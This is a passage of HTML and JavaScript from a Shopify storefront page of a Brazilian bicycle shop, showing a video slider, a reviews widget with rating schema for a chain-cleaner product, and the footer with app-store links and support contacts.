            depth: parseInt(settings.sliderGap) === 0 ? 200 : 0,
            scale: parseInt(settings.sliderGap) === 0 ? 1 : 0.9,
            modifier: 1,
            slideShadows: false
          },
        }
      },
      on: {
        slideChange: function() {
          const slides = this.slides;
          let activeSlide = slides[this.activeIndex];
  
          slides.forEach(slide => {
            let video = slide.querySelector('video');
            let frame = slide.querySelector('iframe');
            let btn = slide.querySelector(`.slider-action-template--25972761526453__ss_video_slider_NQHEaC`);
  
            if (video) {
              video.pause();
            }
  
            if(frame) {
              let src2 = frame.getAttribute('data-src2');
              frame.src = src2;
            }
  
            if (btn) {
              btn.classList.remove('active');
            }
          });
  
          if(activeSlide) {
            let video = activeSlide.querySelector('video');
            let frame = activeSlide.querySelector('iframe');
            let btn = activeSlide.querySelector(`.slider-action-template--25972761526453__ss_video_slider_NQHEaC`);
  
            if (video) {
              video.play();
            }
  
            if(frame) {
              let src1 = frame.getAttribute('data-src1');
              frame.src = src1;
            }
  
            if (btn) {
              btn.classList.add('active');
            }
          }   
        }
      }
    });
  
        document.querySelectorAll(`.slider-slide-template--25972761526453__ss_video_slider_NQHEaC`).forEach(el => {
      let btn = el.querySelector(`.slider-action-template--25972761526453__ss_video_slider_NQHEaC`);
      let soundBtn = el.querySelector(`.slider-sound-template--25972761526453__ss_video_slider_NQHEaC`);
      let frame = el.querySelector('iframe');
      let video = el.querySelector('video');
      
      if(btn) {
        btn.addEventListener('click', () => {
          btn.classList.toggle('active');
          if(btn.classList.contains('active')) {
            document.querySelectorAll(`.slider-slide-template--25972761526453__ss_video_slider_NQHEaC`).forEach(element => {
              if(el != element) {
                let btn = element.querySelector(`.slider-action-template--25972761526453__ss_video_slider_NQHEaC`);
                let frame = element.querySelector('iframe');
                let video = element.querySelector('video');
                if(btn) {
                  btn.classList.remove('active');
                }
  
                if(frame) {
                  let src2 = frame.getAttribute('data-src2');
                  frame.src = src2;
                }
                if(video) {
                  video.pause();
                }
              }
            });
  
            if(frame) {
              let src1 = frame.getAttribute('data-src1');
              frame.src = src1;
            }
            if(video) {
              video.play();
            }
          } else {
            if(frame) {
              let src2 = frame.getAttribute('data-src2');
              frame.src = src2;
            }
            if(video) {
              video.pause();
            }
          }
        });
      }
  
      if(soundBtn) {
        soundBtn.addEventListener('click', () => {
          soundBtn.classList.toggle('active');
          if(soundBtn.classList.contains('active')) {
            if(frame) {
              let src = frame.getAttribute("src");
              var muteIndex = src.indexOf("mute=");
              var muteValue = src.charAt(muteIndex + 5);
              if (muteValue === "1") {
                frame.src = src.slice(0, muteIndex + 5) + "0" + src.slice(muteIndex + 6);
              }
            }
            if(video) {
              video.muted = false;
            }
          } else {
            if(frame) {
              let src = frame.getAttribute("src");
              var muteIndex = src.indexOf("mute=");
              var muteValue = src.charAt(muteIndex + 5);
              if (muteValue === "0") {
                frame.src = src.slice(0, muteIndex + 5) + "1" + src.slice(muteIndex + 6);
              }
            }
            if(video) {
              video.muted = true;
            }
          }
        });
      }
    });
  }

  document.addEventListener('DOMContentLoaded', initSlider2);
  
  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initSlider2);
    document.addEventListener('shopify:section:load', initSlider2);
  }
</script>


</div><section id="shopify-section-template--25972761526453__175934426592c9e7a3" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATjVYTmZxUVZkcWxOR__areviews_reviews_importer_areviews_display_reviews_GTQLyY" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='7268614799541'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
        <script>
            {
                const AreviewsproductLdJsonSchema = {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "name": "Limpador de Corrente 3D | + BRINDE EXCLUSIVO",
                    "aggregateRating": {
                        "@type": "AggregateRating",
                        "description": "areviews",
                        "ratingValue": "5.0",
                        "reviewCount": "10"
                    }
                };

                const AreviewsHandleProductLdJsonSchema = () => {
                    const scriptElement = document.createElement('script');
                    scriptElement.type = 'application/ld+json';
                    const stringifyProductLdJsonSchema = JSON.stringify(AreviewsproductLdJsonSchema);

                    try {
                        scriptElement.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
                        document.body.appendChild(scriptElement);
                    } catch (e) {
                        scriptElement.textContent = stringifyProductLdJsonSchema;
                        document.body.appendChild(scriptElement);
                    }
                };

                let CheckIfSchemaHandled = false;

                window.addEventListener('DOMContentLoaded', () => {
                    try {
                        const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");

                        ldJsonScripts.forEach(script => {
                            const json = JSON.parse(script.textContent);
                            if (!json.hasOwnProperty('aggregateRating')) {
                                if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;
                                json.aggregateRating = AreviewsproductLdJsonSchema.aggregateRating;
                                script.textContent = JSON.stringify(json);
                                CheckIfSchemaHandled = true;
                            }
                        });

                        if (!CheckIfSchemaHandled) AreviewsHandleProductLdJsonSchema();
                    } catch (error) {

                    }
                });
            }
        </script>
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section><div id="shopify-section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-inverse">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25972761526453__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25972761591989__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//dudabikestore.com.br/cdn/shop/t/18/assets/component-card.css?v=97748468422666499891758830169" media="print" onload="this.media='all'">
<noscript><link href="//dudabikestore.com.br/cdn/shop/t/18/assets/component-card.css?v=97748468422666499891758830169" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25972761591989__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25972761591989__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25972761591989__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><!-- DOWNLOAD APP --><style>
                        #appBarFooter {
                          padding-bottom: 60px;
                        }
                        @media (max-width: 749px) {
                          #appBarFooter {
                            padding: 30px 0 40px;
                          }
                        }
                      </style>
                      <div id="appBarFooter">
                        <h2 class="footer-block__heading">Baixe nosso aplicativo</h2>
                        <div>
<a href="https://apps.apple.com/br/app/duda-bike/id6754576055" title="App Store" target="_blank"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 109.17 34.3" style="width: 170px;height: 54px;margin-right: 5px;"> <g> <g> <path class="cls-2" d="m24.27,17.34c-.02-2.62,2.15-3.9,2.25-3.96-1.23-1.8-3.14-2.04-3.81-2.06-1.6-.17-3.15.96-3.97.96s-2.09-.94-3.44-.92c-1.74.03-3.37,1.04-4.27,2.6-1.84,3.19-.47,7.89,1.3,10.47.88,1.26,1.92,2.68,3.27,2.63,1.32-.06,1.82-.84,3.41-.84s2.05.84,3.43.81c1.42-.02,2.31-1.27,3.17-2.55,1.02-1.45,1.43-2.88,1.45-2.95-.03-.01-2.76-1.05-2.78-4.2" fill="#fff"></path> <path class="cls-2" d="m21.67,9.62c.71-.89,1.2-2.1,1.06-3.33-1.03.05-2.32.71-3.06,1.58-.66.77-1.24,2.02-1.09,3.21,1.16.09,2.34-.58,3.09-1.46" fill="#fff"></path> </g> <g> <path class="cls-2" d="m43.39,26.85h-1.84l-1.01-3.17h-3.51l-.96,3.17h-1.79l3.48-10.8h2.15l3.49,10.8Zm-3.16-4.51l-.91-2.82c-.1-.29-.28-.97-.55-2.03h-.03c-.11.46-.28,1.14-.51,2.03l-.9,2.82h2.9Z" fill="#fff"></path> <path class="cls-2" d="m52.34,22.86c0,1.33-.36,2.37-1.07,3.14-.64.68-1.44,1.03-2.39,1.03-1.03,0-1.76-.37-2.21-1.11h-.03v4.1h-1.73v-8.4c0-.83-.02-1.69-.06-2.56h1.52l.1,1.23h.03c.58-.93,1.45-1.39,2.63-1.39.92,0,1.69.36,2.3,1.09.61.73.92,1.68.92,2.87m-1.76.06c0-.76-.17-1.38-.51-1.88-.37-.51-.88-.77-1.51-.77-.43,0-.82.14-1.16.42-.35.29-.58.66-.68,1.12-.05.21-.08.39-.08.53v1.3c0,.57.17,1.04.52,1.43.35.39.8.58,1.36.58.65,0,1.16-.25,1.52-.75.36-.5.55-1.16.55-1.99" fill="#fff"></path> <path class="cls-2" d="m61.3,22.86c0,1.33-.36,2.37-1.07,3.14-.64.68-1.44,1.03-2.39,1.03-1.03,0-1.76-.37-2.21-1.11h-.03v4.1h-1.73v-8.4c0-.83-.02-1.69-.06-2.56h1.52l.1,1.23h.03c.57-.93,1.45-1.39,2.63-1.39.92,0,1.68.36,2.3,1.09.61.73.92,1.68.92,2.87m-1.76.06c0-.76-.17-1.38-.51-1.88-.37-.51-.88-.77-1.51-.77-.43,0-.82.14-1.16.42-.35.29-.57.66-.68,1.12-.06.21-.08.39-.08.53v1.3c0,.57.17,1.04.52,1.43.35.39.8.58,1.36.58.65,0,1.16-.25,1.52-.75.36-.5.55-1.16.55-1.99" fill="#fff"></path> <path class="cls-2" d="m71.31,23.82c0,.92-.32,1.67-.96,2.24-.7.63-1.68.95-2.94.95-1.16,0-2.1-.22-2.8-.67l.4-1.44c.76.46,1.59.69,2.5.69.65,0,1.16-.15,1.52-.44.36-.29.54-.69.54-1.18,0-.44-.15-.81-.45-1.11-.3-.3-.8-.58-1.49-.84-1.89-.71-2.84-1.74-2.84-3.1,0-.89.33-1.62.99-2.18.66-.57,1.54-.85,2.64-.85.98,0,1.8.17,2.45.51l-.43,1.41c-.61-.33-1.3-.5-2.07-.5-.61,0-1.08.15-1.43.45-.29.27-.43.59-.43.98,0,.43.16.78.5,1.06.29.26.81.53,1.57.83.93.37,1.61.81,2.05,1.31.44.5.66,1.13.66,1.88" fill="#fff"></path> <path class="cls-2" d="m77.04,20.36h-1.91v3.78c0,.96.34,1.44,1.01,1.44.31,0,.56-.03.77-.08l.05,1.31c-.34.13-.79.19-1.35.19-.68,0-1.22-.21-1.6-.62-.38-.42-.58-1.12-.58-2.1v-3.93h-1.14v-1.3h1.14v-1.43l1.7-.51v1.94h1.91v1.3Z" fill="#fff"></path> <path class="cls-2" d="m85.64,22.89c0,1.2-.34,2.18-1.03,2.95-.72.79-1.67,1.19-2.85,1.19s-2.05-.38-2.73-1.14c-.68-.76-1.02-1.71-1.02-2.87,0-1.21.35-2.2,1.05-2.97.7-.77,1.64-1.16,2.83-1.16s2.06.38,2.76,1.14c.66.74.99,1.69.99,2.85m-1.8.06c0-.72-.15-1.33-.47-1.85-.36-.62-.88-.93-1.55-.93s-1.22.31-1.59.93c-.31.51-.46,1.14-.46,1.88s.15,1.33.46,1.85c.37.62.9.93,1.57.93s1.18-.32,1.55-.95c.32-.52.48-1.15.48-1.86" fill="#fff"></path> <path class="cls-2" d="m91.27,20.59c-.17-.03-.35-.05-.54-.05-.61,0-1.08.23-1.41.69-.29.41-.43.92-.43,1.54v4.09h-1.73v-5.34c.01-.9,0-1.72-.05-2.45h1.51l.06,1.49h.05c.18-.51.47-.92.87-1.23.38-.28.8-.42,1.25-.42.16,0,.3.01.43.03v1.65Z" fill="#fff"></path> <path class="cls-2" d="m99.01,22.59c0,.31-.02.57-.06.79h-5.19c.02.77.27,1.36.75,1.76.44.36,1,.54,1.7.54.77,0,1.47-.12,2.1-.37l.27,1.2c-.74.32-1.61.48-2.61.48-1.21,0-2.16-.36-2.84-1.07-.69-.71-1.03-1.66-1.03-2.86s.32-2.15.96-2.93c.67-.83,1.58-1.25,2.72-1.25s1.97.42,2.55,1.25c.46.66.69,1.48.69,2.45m-1.65-.45c.01-.51-.1-.96-.34-1.33-.3-.48-.76-.72-1.38-.72-.57,0-1.02.24-1.38.71-.29.37-.46.82-.51,1.35h3.6Z" fill="#fff"></path> </g> <g> <path class="cls-2" d="m35.38,7.01h1.29c1.49,0,2.37.8,2.37,2.41s-.88,2.45-2.32,2.45h-1.34v-4.85Zm1.24,4.16c.98,0,1.54-.55,1.54-1.75s-.56-1.71-1.54-1.71h-.38v3.46h.38Z" fill="#fff"></path> <path class="cls-2" d="m39.84,7.1c0-.29.23-.48.53-.48s.53.2.53.48-.23.48-.53.48-.53-.2-.53-.48Zm.1,1.12h.85v3.64h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m41.52,11.45l.4-.54c.32.25.64.41,1.01.41.4,0,.58-.19.58-.44,0-.31-.39-.44-.78-.59-.48-.18-1.02-.45-1.02-1.06s.51-1.09,1.33-1.09c.51,0,.91.21,1.21.44l-.39.53c-.25-.19-.51-.32-.8-.32-.37,0-.54.18-.54.4,0,.29.37.4.76.54.49.18,1.04.42,1.04,1.1,0,.63-.5,1.13-1.42,1.13-.5,0-1.02-.21-1.38-.51Z" fill="#fff"></path> <path class="cls-2" d="m45.08,8.22h.7l.07.39h.02c.31-.26.7-.48,1.1-.48.91,0,1.43.73,1.43,1.86,0,1.25-.75,1.97-1.56,1.97-.32,0-.64-.15-.94-.4l.03.61v1.15h-.85v-5.09Zm2.44,1.78c0-.73-.24-1.16-.79-1.16-.26,0-.51.13-.8.41v1.7c.26.22.52.3.73.3.49,0,.86-.43.86-1.25Z" fill="#fff"></path> <path class="cls-2" d="m49.02,10.04c0-1.21.83-1.91,1.73-1.91s1.73.7,1.73,1.91-.83,1.91-1.73,1.91-1.73-.7-1.73-1.91Zm2.59,0c0-.73-.32-1.22-.85-1.22s-.85.49-.85,1.22.32,1.21.85,1.21.85-.48.85-1.21Z" fill="#fff"></path> <path class="cls-2" d="m53.33,8.22h.7l.07.49h.02c.33-.32.7-.58,1.2-.58.78,0,1.12.53,1.12,1.45v2.29h-.85v-2.18c0-.6-.17-.83-.57-.83-.32,0-.53.16-.83.45v2.55h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m57.47,7.19l1.09-1.29.59.57-1.26,1.15-.43-.42Zm.01,1.03h.85v3.64h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m58.97,8.22h.87l.58,1.89c.1.36.21.73.31,1.1h.03c.1-.37.21-.74.31-1.1l.58-1.89h.83l-1.24,3.64h-.99l-1.27-3.64Z" fill="#fff"></path> <path class="cls-2" d="m62.81,10.04c0-1.18.82-1.91,1.68-1.91.99,0,1.5.71,1.5,1.73,0,.16-.02.33-.04.42h-2.31c.07.65.49,1.01,1.07,1.01.31,0,.58-.1.85-.26l.29.53c-.35.23-.79.39-1.25.39-1.01,0-1.8-.71-1.8-1.91Zm2.45-.35c0-.56-.25-.9-.75-.9-.42,0-.8.32-.87.9h1.62Z" fill="#fff"></path> <path class="cls-2" d="m66.81,10.93v-4.3h.85v4.35c0,.21.09.28.18.28.04,0,.07,0,.13-.01l.11.64c-.1.04-.25.07-.45.07-.61,0-.83-.39-.83-1.03Z" fill="#fff"></path> <path class="cls-2" d="m70.31,8.22h.7l.07.49h.02c.33-.32.7-.58,1.2-.58.78,0,1.12.53,1.12,1.45v2.29h-.85v-2.18c0-.6-.17-.83-.57-.83-.32,0-.53.16-.83.45v2.55h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m74.26,10.88c0-.78.65-1.19,2.14-1.35-.01-.39-.17-.72-.66-.72-.36,0-.7.16-1.02.36l-.31-.57c.4-.25.92-.48,1.5-.48.91,0,1.36.56,1.36,1.58v2.16h-.7l-.07-.4h-.02c-.33.28-.7.49-1.13.49-.64,0-1.08-.43-1.08-1.07Zm2.14,0v-.82c-.99.12-1.32.38-1.32.75,0,.32.22.46.53.46s.52-.15.79-.39Z" fill="#fff"></path> </g> </g> <rect class="cls-1" x=".36" y=".36" width="108.44" height="33.58" rx="3.08" ry="3.08" style="fill: none;stroke: #fff;stroke-miterlimit: 10;stroke-width: .73px;"></rect> </svg></a>
<a href="https://play.google.com/store/apps/details?id=com.foxappy.dudabikestore" title="Google Play" target="_blank"><svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 109.17 34.3" style="width: 170px;height: 54px;"> <rect class="cls-1" x=".36" y=".36" width="108.44" height="33.58" rx="3.08" ry="3.08" style="fill: none;stroke: #fff;stroke-miterlimit: 10;stroke-width: .73px;"></rect> <g> <g> <path class="cls-2" d="m35.38,7.4h1.29c1.49,0,2.37.8,2.37,2.41s-.88,2.45-2.32,2.45h-1.34v-4.85Zm1.24,4.16c.98,0,1.54-.55,1.54-1.75s-.56-1.71-1.54-1.71h-.38v3.46h.38Z" fill="#fff"></path> <path class="cls-2" d="m39.84,7.48c0-.29.23-.48.53-.48s.53.2.53.48-.23.48-.53.48-.53-.2-.53-.48Zm.1,1.12h.85v3.64h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m41.52,11.83l.4-.54c.32.25.64.41,1.01.41.4,0,.58-.19.58-.44,0-.31-.39-.44-.78-.59-.48-.18-1.02-.45-1.02-1.06s.51-1.09,1.33-1.09c.51,0,.91.21,1.21.44l-.39.53c-.25-.19-.51-.32-.8-.32-.37,0-.54.18-.54.4,0,.29.37.4.76.54.49.18,1.04.42,1.04,1.1,0,.63-.5,1.13-1.42,1.13-.5,0-1.02-.21-1.38-.51Z" fill="#fff"></path> <path class="cls-2" d="m45.08,8.6h.7l.07.39h.02c.31-.26.7-.48,1.1-.48.91,0,1.43.73,1.43,1.86,0,1.25-.75,1.97-1.56,1.97-.32,0-.64-.15-.94-.4l.03.61v1.15h-.85v-5.09Zm2.44,1.78c0-.73-.24-1.16-.79-1.16-.26,0-.51.13-.8.41v1.7c.26.22.52.3.73.3.49,0,.86-.43.86-1.25Z" fill="#fff"></path> <path class="cls-2" d="m49.02,10.43c0-1.21.83-1.91,1.73-1.91s1.73.7,1.73,1.91-.83,1.91-1.73,1.91-1.73-.7-1.73-1.91Zm2.59,0c0-.73-.32-1.22-.85-1.22s-.85.49-.85,1.22.32,1.21.85,1.21.85-.48.85-1.21Z" fill="#fff"></path> <path class="cls-2" d="m53.33,8.6h.7l.07.49h.02c.33-.32.7-.58,1.2-.58.78,0,1.12.53,1.12,1.45v2.29h-.85v-2.18c0-.6-.17-.83-.57-.83-.32,0-.53.16-.83.45v2.55h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m57.47,7.58l1.09-1.29.59.57-1.26,1.15-.43-.42Zm.01,1.03h.85v3.64h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m58.97,8.6h.87l.58,1.89c.1.36.21.73.31,1.1h.03c.1-.37.21-.74.31-1.1l.58-1.89h.83l-1.24,3.64h-.99l-1.27-3.64Z" fill="#fff"></path> <path class="cls-2" d="m62.81,10.43c0-1.18.82-1.91,1.68-1.91.99,0,1.5.71,1.5,1.73,0,.16-.02.33-.04.42h-2.31c.07.65.49,1.01,1.07,1.01.31,0,.58-.1.85-.26l.29.53c-.35.23-.79.39-1.25.39-1.01,0-1.8-.71-1.8-1.91Zm2.45-.35c0-.56-.25-.9-.75-.9-.42,0-.8.32-.87.9h1.62Z" fill="#fff"></path> <path class="cls-2" d="m66.81,11.31v-4.3h.85v4.35c0,.21.09.28.18.28.04,0,.07,0,.13-.01l.11.64c-.1.04-.25.07-.45.07-.61,0-.83-.39-.83-1.03Z" fill="#fff"></path> <path class="cls-2" d="m70.31,8.6h.7l.07.49h.02c.33-.32.7-.58,1.2-.58.78,0,1.12.53,1.12,1.45v2.29h-.85v-2.18c0-.6-.17-.83-.57-.83-.32,0-.53.16-.83.45v2.55h-.85v-3.64Z" fill="#fff"></path> <path class="cls-2" d="m74.26,11.27c0-.78.65-1.19,2.14-1.35-.01-.39-.17-.72-.66-.72-.36,0-.7.16-1.02.36l-.31-.57c.4-.25.92-.48,1.5-.48.91,0,1.36.56,1.36,1.58v2.16h-.7l-.07-.4h-.02c-.33.28-.7.49-1.13.49-.64,0-1.08-.43-1.08-1.07Zm2.14,0v-.82c-.99.12-1.32.38-1.32.75,0,.32.22.46.53.46s.52-.15.79-.39Z" fill="#fff"></path> </g> <path class="cls-2" d="m54.77,18.78c-1.82,0-3.31,1.39-3.31,3.3s1.49,3.3,3.31,3.3,3.31-1.4,3.31-3.3-1.49-3.3-3.31-3.3Zm0,5.29c-1,0-1.86-.82-1.86-2s.86-2,1.86-2,1.86.81,1.86,2-.86,2-1.86,2Zm-7.22-5.29c-1.82,0-3.31,1.39-3.31,3.3s1.49,3.3,3.31,3.3,3.31-1.4,3.31-3.3-1.49-3.3-3.31-3.3Zm0,5.29c-1,0-1.86-.82-1.86-2s.86-2,1.86-2,1.86.81,1.86,2-.86,2-1.86,2Zm-8.58-4.28v1.4h3.35c-.1.79-.36,1.36-.76,1.76-.49.49-1.25,1.02-2.58,1.02-2.06,0-3.67-1.66-3.67-3.72s1.61-3.72,3.67-3.72c1.11,0,1.92.44,2.52,1l.99-.99c-.84-.8-1.95-1.41-3.51-1.41-2.82,0-5.19,2.3-5.19,5.12s2.37,5.12,5.19,5.12c1.52,0,2.67-.5,3.57-1.44.92-.92,1.21-2.22,1.21-3.27,0-.32-.02-.62-.08-.87h-4.71Zm35.11,1.09c-.27-.74-1.11-2.1-2.82-2.1s-3.11,1.34-3.11,3.3c0,1.85,1.4,3.3,3.27,3.3,1.51,0,2.38-.92,2.75-1.46l-1.12-.75c-.37.55-.89.91-1.62.91s-1.26-.34-1.6-1l4.41-1.82-.15-.37Zm-4.49,1.1c-.04-1.27.99-1.92,1.72-1.92.57,0,1.06.29,1.22.7l-2.95,1.22Zm-3.58,3.2h1.45v-9.69h-1.45v9.69Zm-2.37-5.65h-.05c-.32-.39-.95-.74-1.74-.74-1.65,0-3.16,1.45-3.16,3.31s1.51,3.28,3.16,3.28c.79,0,1.41-.35,1.74-.75h.05v.47c0,1.26-.67,1.93-1.76,1.93-.89,0-1.44-.64-1.66-1.17l-1.26.52c.36.87,1.32,1.95,2.92,1.95,1.7,0,3.13-1,3.13-3.43v-5.92h-1.37v.54Zm-1.66,4.56c-1,0-1.84-.84-1.84-1.98s.84-2.01,1.84-2.01,1.76.85,1.76,2.01-.77,1.98-1.76,1.98Zm18.89-8.59h-3.46v9.69h1.45v-3.67h2.02c1.6,0,3.18-1.16,3.18-3.01s-1.58-3.01-3.18-3.01Zm.04,4.67h-2.06v-3.32h2.06c1.08,0,1.69.9,1.69,1.66s-.61,1.66-1.69,1.66Zm8.94-1.39c-1.05,0-2.13.46-2.58,1.48l1.28.54c.27-.54.79-.71,1.32-.71.75,0,1.51.45,1.52,1.25v.1c-.26-.15-.82-.37-1.51-.37-1.38,0-2.79.76-2.79,2.18,0,1.3,1.13,2.13,2.41,2.13.97,0,1.51-.44,1.84-.95h.05v.75h1.4v-3.71c0-1.72-1.28-2.68-2.94-2.68Zm-.17,5.31c-.47,0-1.13-.24-1.13-.82,0-.75.82-1.03,1.53-1.03.64,0,.93.14,1.32.32-.11.9-.88,1.53-1.72,1.53Zm8.2-5.1l-1.66,4.2h-.05l-1.72-4.2h-1.56l2.58,5.87-1.47,3.27h1.51l3.98-9.13h-1.61Zm-13.02,6.2h1.45v-9.69h-1.45v9.69Z" fill="#fff"></path> <g> <path class="cls-2" d="m10.04,7.8c-.21.24-.34.6-.34,1.06v17.12c0,.39.09.71.25.94l9.5-9.61L10.04,7.8Z" fill="#fff"></path> <path class="cls-2" d="m19.79,16.97l2.93-2.97-11.05-6.28c-.46-.26-.88-.32-1.22-.2l9.34,9.44Z" fill="#fff"></path> <path class="cls-2" d="m19.79,17.66l-9.48,9.59c.35.19.83.17,1.37-.13l11.19-6.36-3.07-3.11Z" fill="#fff"></path> <path class="cls-2" d="m26.77,16.31l-3.61-2.05-3.03,3.06,3.16,3.2,3.48-1.98c1.08-.61,1.08-1.62,0-2.24Z" fill="#fff"></path> </g> </g> </svg></a>
</div>

                      </div>
                      <!-- FIM DOWNLOAD APP -->
                  
                
<h2 class="footer-block__heading">Atendimento ao Cliente</h2><div class="footer-block__details-content rte">
                      <p>Atendimento: seg. à sext. 9h às 17h</p><p>sac@dudabikestore.com.br</p><p>(31) 99439-9922</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              >
<h2 class="footer-block__heading">Políticas e Termos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politicas-de-envio-e-entrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de troca, devolução e reembolso
                            </a>
                          </li><li>
                            <a
